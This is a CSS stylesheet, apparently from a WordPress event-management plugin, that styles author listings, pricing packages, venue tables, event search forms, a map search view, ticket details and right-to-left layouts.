.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
